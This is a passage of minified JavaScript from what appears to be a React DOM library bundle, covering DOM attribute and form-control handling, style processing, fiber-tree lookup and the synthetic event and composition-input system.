t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!W.call($,e)||!W.call(z,e)&&(B.test(e)?$[e]=!0:(z[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var Q=/^(.*)[\\\/]/,Z="function"==typeof Symbol&&Symbol.for,ee=Z?Symbol.for("react.element"):60103,te=Z?Symbol.for("react.portal"):60106,ne=Z?Symbol.for("react.fragment"):60107,re=Z?Symbol.for("react.strict_mode"):60108,oe=Z?Symbol.for("react.profiler"):60114,ie=Z?Symbol.for("react.provider"):60109,ae=Z?Symbol.for("react.context"):60110,ue=Z?Symbol.for("react.concurrent_mode"):60111,se=Z?Symbol.for("react.forward_ref"):60112,le=Z?Symbol.for("react.suspense"):60113,ce=Z?Symbol.for("react.suspense_list"):60120,de=Z?Symbol.for("react.memo"):60115,fe=Z?Symbol.for("react.lazy"):60116,ve=Z?Symbol.for("react.block"):60121,pe="function"==typeof Symbol&&Symbol.iterator;function me(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=pe&&e[pe]||e["@@iterator"])?e:null}function ge(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case se:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case de:return ge(e.type);case ve:return ge(e.render);case fe:if(e=1===e._status?e._result:null)return ge(e)}return null}function he(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ge(e.type);n=null,r&&(n=ge(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Q,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ye(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function _e(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Te(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Ae(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ce(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ye(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xe(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Se(e,t){xe(e,t);var n=ye(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ye(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function we(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ee(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Re(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ye(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ye(n)}}function Le(e,t){var n=ye(t.value),r=ye(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Pe(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Ge="http://www.w3.org/1999/xhtml",De="http://www.w3.org/2000/svg";function Ie(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Je(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Ie(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Ve,Ne=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==De||"innerHTML"in e)e.innerHTML=t;else{for((Ve=Ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Me(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function je(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Be={animationend:je("Animation","AnimationEnd"),animationiteration:je("Animation","AnimationIteration"),animationstart:je("Animation","AnimationStart"),transitionend:je("Transition","TransitionEnd")},We={},ze={};function $e(e){if(We[e])return We[e];if(!Be[e])return e;var t,n=Be[e];for(t in n)if(n.hasOwnProperty(t)&&t in ze)return We[e]=n[t];return e}k&&(ze=document.createElement("div").style,"AnimationEvent"in window||(delete Be.animationend.animation,delete Be.animationiteration.animation,delete Be.animationstart.animation),"TransitionEvent"in window||delete Be.transitionend.transition);var He=$e("animationend"),qe=$e("animationiteration"),Ue=$e("animationstart"),Ke=$e("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Qe(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Ze(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Ze(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ze(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,s=o.child;s;){if(s===n){u=!0,n=o,r=i;break}if(s===r){u=!0,r=o,n=i;break}s=s.sibling}if(!u){for(s=i.child;s;){if(s===n){u=!0,n=i,r=o;break}if(s===r){u=!0,r=i,n=o;break}s=s.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)h(e,t[r],n[r]);else t&&h(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=d,c=!1,d=null,e}}function st(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function lt(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function dt(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function ft(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function vt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=st(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,s=0;s<A.length;s++){var l=A[s];l&&(l=l.extractEvents(r,t,i,o,a))&&(u=rt(u,l))}ut(u)}}function pt(e,t,n){if(!n.has(e)){switch(e){case"scroll":Ut(t,"scroll",!0);break;case"focus":case"blur":Ut(t,"focus",!0),Ut(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":lt(e)&&Ut(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&qt(e,t)}n.set(e,null)}}var mt,gt,ht,yt=!1,bt=[],_t=null,Tt=null,At=null,Ct=new Map,xt=new Map,St=[],wt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),kt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Et(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Rt(e,t){switch(e){case"focus":case"blur":_t=null;break;case"dragenter":case"dragleave":Tt=null;break;case"mouseover":case"mouseout":At=null;break;case"pointerover":case"pointerout":Ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":xt.delete(t.pointerId)}}function Ot(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Et(t,n,r,o,i),null!==t&&(null!==(t=En(t))&&gt(t)),e):(e.eventSystemFlags|=r,e)}function Ft(e){var t=kn(e.target);if(null!==t){var n=Ze(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){ht(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Lt(e){if(null!==e.blockedOn)return!1;var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=En(t);return null!==n&&gt(n),e.blockedOn=t,!1}return!0}function Pt(e,t,n){Lt(e)&&n.delete(t)}function Gt(){for(yt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=En(e.blockedOn))&&mt(e);break}var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==_t&&Lt(_t)&&(_t=null),null!==Tt&&Lt(Tt)&&(Tt=null),null!==At&&Lt(At)&&(At=null),Ct.forEach(Pt),xt.forEach(Pt)}function Dt(e,t){e.blockedOn===t&&(e.blockedOn=null,yt||(yt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Gt)))}function It(e){function t(t){return Dt(t,e)}if(0<bt.length){Dt(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==_t&&Dt(_t,e),null!==Tt&&Dt(Tt,e),null!==At&&Dt(At,e),Ct.forEach(t),xt.forEach(t),n=0;n<St.length;n++)(r=St[n]).blockedOn===e&&(r.blockedOn=null);for(;0<St.length&&null===(n=St[0]).blockedOn;)Ft(n),null===n.blockedOn&&St.shift()}var Jt={},Vt=new Map,Nt=new Map,Mt=["abort","abort",He,"animationEnd",qe,"animationIteration",Ue,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Ke,"transitionEnd","waiting","waiting"];function jt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},Nt.set(r,t),Vt.set(r,i),Jt[o]=i}}jt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),jt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),jt(Mt,2);for(var Bt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Wt=0;Wt<Bt.length;Wt++)Nt.set(Bt[Wt],0);var zt=i.unstable_UserBlockingPriority,$t=i.unstable_runWithPriority,Ht=!0;function qt(e,t){Ut(t,e,!1)}function Ut(e,t,n){var r=Nt.get(t);switch(void 0===r?2:r){case 0:r=Kt.bind(null,t,1,e);break;case 1:r=Yt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Kt(e,t,n,r){V||I();var o=Xt,i=V;V=!0;try{D(o,e,t,n,r)}finally{(V=i)||M()}}function Yt(e,t,n,r){$t(zt,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if(Ht)if(0<bt.length&&-1<wt.indexOf(e))e=Et(null,e,t,n,r),bt.push(e);else{var o=Qt(e,t,n,r);if(null===o)Rt(e,r);else if(-1<wt.indexOf(e))e=Et(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return _t=Ot(_t,e,t,n,r,o),!0;case"dragenter":return Tt=Ot(Tt,e,t,n,r,o),!0;case"mouseover":return At=Ot(At,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Ct.set(i,Ot(Ct.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,xt.set(i,Ot(xt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){Rt(e,r),e=ft(e,r,null,t);try{j(vt,e)}finally{dt(e)}}}}function Qt(e,t,n,r){if(null!==(n=kn(n=st(r)))){var o=Ze(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=ft(e,r,n,t);try{j(vt,e)}finally{dt(e)}return null}var Zt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Zt.hasOwnProperty(e)&&Zt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Zt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Zt[t]=Zt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Ge;function sn(e,t){var n=Qe(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=S[t];for(var r=0;r<t.length;r++)pt(t[r],e,n)}function ln(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function dn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function fn(e,t){var n,r=dn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=dn(r)}}function vn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function pn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var mn=null,gn=null;function hn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function yn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,_n="function"==typeof clearTimeout?clearTimeout:void 0;function Tn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function An(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Cn=Math.random().toString(36).slice(2),xn="__reactInternalInstance$"+Cn,Sn="__reactEventHandlers$"+Cn,wn="__reactContainere$"+Cn;function kn(e){var t=e[xn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[wn]||n[xn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=An(e);null!==e;){if(n=e[xn])return n;e=An(e)}return t}n=(e=n).parentNode}return null}function En(e){return!(e=e[xn]||e[wn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Rn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function On(e){return e[Sn]||null}function Fn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Ln(e,t){var n=e.stateNode;if(!n)return null;var r=p(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function Pn(e,t,n){(t=Ln(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Gn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Fn(t);for(t=n.length;0<t--;)Pn(n[t],"captured",e);for(t=0;t<n.length;t++)Pn(n[t],"bubbled",e)}}function Dn(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Ln(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function In(e){e&&e.dispatchConfig.registrationName&&Dn(e._targetInst,null,e)}function Jn(e){ot(e,Gn)}var Vn=null,Nn=null,Mn=null;function jn(){if(Mn)return Mn;var e,t,n=Nn,r=n.length,o="value"in Vn?Vn.value:Vn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Mn=o.slice(e,1<t?1-t:void 0)}function Bn(){return!0}function Wn(){return!1}function zn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Bn:Wn,this.isPropagationStopped=Wn,this}function $n(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Hn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function qn(e){e.eventPool=[],e.getPooled=$n,e.release=Hn}o(zn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Bn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Bn)},persist:function(){this.isPersistent=Bn},isPersistent:Wn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Wn,this._dispatchInstances=this._dispatchListeners=null}}),zn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},zn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,qn(n),n},qn(zn);var Un=zn.extend({data:null}),Kn=zn.extend({data:null}),Yn=[9,13,27,32],Xn=k&&"CompositionEvent"in window,Qn=null;k&&"documentMode"in document&&(Qn=document.documentMode);var Zn=k&&"TextEvent"in window&&!Qn,er=k&&(!Xn||Qn&&8<Qn&&11>=Qn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Xn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=jn()):(Nn="value"in(Vn=r)?Vn.value:Vn.textContent,ar=!0)),i=Un.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Jn(i),o=i):o=null,(e=Zn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Xn&&or(e,t)?(e=jn(),Mn=Nn=Vn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return 